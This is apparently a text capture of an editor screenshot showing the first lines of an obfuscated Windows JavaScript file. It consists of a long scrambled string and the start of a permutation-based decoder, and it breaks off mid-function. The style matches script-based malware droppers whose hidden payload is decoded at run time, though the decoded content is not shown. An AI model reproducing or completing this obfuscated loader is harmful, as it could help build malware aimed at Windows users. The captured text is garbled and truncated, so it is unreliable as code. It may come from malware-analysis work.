 4_res_js_rc4_1_indented.js_
1 var e, q, j, r, u, b, m, g, s, c, d, n, o, l, h, f, i, a, p, t, k;
2 (function () {
3 var v = (I)("ikbao%daPorwl0hsoCr:cku%ram:oaec
ctrtFa2n4%s\\esictmiretkaml(Pt%l0vmtisoi%Vis%resfOsre:AeutehjnSi=a\\ sxoCuo
ggafu2ttekieucwrtwUe.rp6g/o21/gid oPm.i% tacs e%44e%dke%2SCgVnl%lliw%gHs
aoro\\c%\\gfclai/naVII%aNrm%2M%a2)Eeete\\rtlCi l ooeisi NadesEE%
:ioFlcR[%ersh.tC4ae%xhDaAxe%aEPLuxt .oFeeiha 2\\cc%s%rPu/
oE#lEC:sTorlsoif:eCeu:EsoPn/k0:2es% a0:n%liep%csfl\\rl%n6(hPs1dtierli
i/%FenCh0lteFaFeDogkde%:cd%eE3EyFb\\Ieevledakxaxed\\gggl\\aEal8dhlelaitMrae#Ba%ra i
mOleVTAe:tmt]e %dyN=,eeie mob %infeltstiuaeocG: oNOAPnsmrx%vix:1\\mgvi
S\\s/,elh/1a%%%%esslT\\ns\\re\\ciisD)i#/nokg\\e%l:sm\\C%e%tDiit eedekvC
ggl%nsa%:ntaaAds:Fe0valb/:e i6nrB:n0Cneent %F4rpvFnncaTs%o \\
%Metd2dFl1Truhsruarekrorer peAEd t v3%eT#y[edrTieesietteibk0farli(st%/co%Aope=.belh
Fnd grnlx%s2o:%%terasuaev2ll[6sdcn%gtaSucm%oaeBeecineOay/gpeVG%%=wrr
dm:no:msrvAi\\lsmtr]og/daBecadaoFSPdtpaoeemereSraoeepitvaD : rlnMnet
fAcr4%ei%h\\sl/onreLxmNoegfrCyikH%/sem%m%lrOge%ltsh/hp/le /NDTt/%sy#n:oao1m. drr
aeergl:Cd r SiWsOeCi]ddg sesiee%doSsbag%%a 1rtdet8tlu/tmcnDnyndSymnrfeUc/d ceehNamie
%roh%ar%nmvakt4netcnit3 owe ,ple2detF.crPia=e#lr
eVotwblfcrret:\\rT%rprl%grncBtelehnFtci.=le/r2CFniFfIe: %tetarEccde
Cd\\dca/eehi%fSlEseti.Lnaebg2m tNte\\eNa:dTo/teimCtac\\enn/iC sTrrach:%sna[
UnosmBetgtxeicorxrl%/lWeruFfmdl.lauI/i%/x%Fg%%)#%a8m]e eflnaaree", 1391848);
4 function J() {
5 var b = {};
6 for (var a = 0; a < arguments.length; a += 2) {
7 b[arguments[a]] = arguments[a + 1]
8 };
9 return b
10 }
11 function I(h, a) {
12 var k = h.length;
13 var m = [];
14 for (var l = 0; l < k; l++) {
15 m[l] = h.charAt(l)
16 };
17 for (var l = 0; l < k; l++) {
18 var j = a * (l + 5) + (a % 325979);
19 var d = a * (l + 7) + (a % 308352);
20 var f = j % k;
21 var p = d % k;
JavaScript file length : 7648 lines : 399 Ln : 3 Col : 15 Sel : 1 | 1 Dos\Windows UTF-8 INS